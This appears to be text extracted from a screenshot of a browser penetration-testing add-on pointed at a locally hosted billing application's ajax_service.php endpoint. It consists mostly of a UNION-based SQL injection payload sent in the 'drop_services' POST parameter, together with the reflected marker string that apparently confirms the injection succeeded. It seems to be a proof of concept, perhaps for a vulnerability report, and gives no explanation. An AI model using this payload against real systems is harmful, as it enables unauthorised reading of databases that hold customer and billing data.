 localhost/smartbilling_source_code/ajax_service.php
abc%&'()
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessib
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost/smartbilling_source_code/ajax_service.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
drop_services=-1' union all select null,null,null,null,concat(0x616263,0x2526272829),null,null,null,null-- -